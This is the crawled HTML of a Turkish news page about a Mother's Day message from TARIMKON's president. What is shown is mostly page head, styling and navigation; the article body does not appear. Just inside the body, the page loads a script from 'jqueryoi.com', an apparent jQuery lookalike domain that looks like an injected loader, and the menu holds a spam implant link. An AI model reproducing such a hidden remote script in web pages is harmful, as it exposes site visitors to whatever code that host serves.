

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html
body_size: 20902
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Uluslararası Tarım ve Gıda Konfederasyonu (TARIMKON ) Genel Başkanı Hakan YÜKSEL, Anneler Günü dolayısıyla bir mesaj yayınladı."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI | Bir Haber" />
<meta property="og:description" content="Uluslararası Tarım ve Gıda Konfederasyonu (TARIMKON ) Genel Başkanı Hakan YÜKSEL, Anneler Günü dolayısıyla bir mesaj yayınladı." />
<meta property="og:url" content="https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-07T10:27:08+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI | Bir Haber" />
<meta name="twitter:description" content="Uluslararası Tarım ve Gıda Konfederasyonu (TARIMKON ) Genel Başkanı Hakan YÜKSEL, Anneler Günü dolayısıyla bir mesaj yayınladı." />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html#webpage","url":"https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html","name":"TARIMKON GENEL BA\u015eKANI HAKAN Y\u00dcKSEL`DEN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","datePublished":"2022-05-07T10:27:08+03:00","dateModified":"2022-05-07T10:27:08+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"TARIMKON GENEL BA\u015eKANI HAKAN Y\u00dcKSEL`DEN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","datePublished":"2022-05-07T10:27:08+03:00","dateModified":"2022-05-07T10:27:08+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Uluslararas\u0131 Tar\u0131m ve G\u0131da Konfederasyonu (TARIMKON ) Genel Ba\u015fkan\u0131 Hakan Y\u00dcKSEL, Anneler G\u00fcn\u00fc dolay\u0131s\u0131yla bir mesaj yay\u0131nlad\u0131.","name":"TARIMKON GENEL BA\u015eKANI HAKAN Y\u00dcKSEL`DEN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","@id":"https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Ftarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Ftarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="TARIMKON GENEL BAŞKANI HAKAN YÜKSEL`DEN ANNELER GÜNÜ MESAJI" />
<meta property="og:url" content="https://birhaber.net/tarimkon-genel-baskani-hakan-yukselden-anneler-gunu-mesaji.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/10-.20-tarimkon.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>23:00 - </strong><a href="https://birhaber.net/haldun-dormen-son-yolculuguna-ugurlandi.html" title="Haldun Dormen son yolculuğuna uğurlandı">Haldun Dormen son yolculuğuna uğurlandı</a></p>
<p><strong>22:15 - </strong><a href="https://birhaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip.html" title="Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</a></p>
<p><strong>16:00 - </strong><a href="https://birhaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi.html" title="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></p>
<p><strong>11:30 - </strong><a href="https://birhaber.net/kemal-basar-konseri-4-subatta-kadikoyde.html" title="Kemal Başar konseri 4 Şubat’ta Kadıköy’de">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></p>
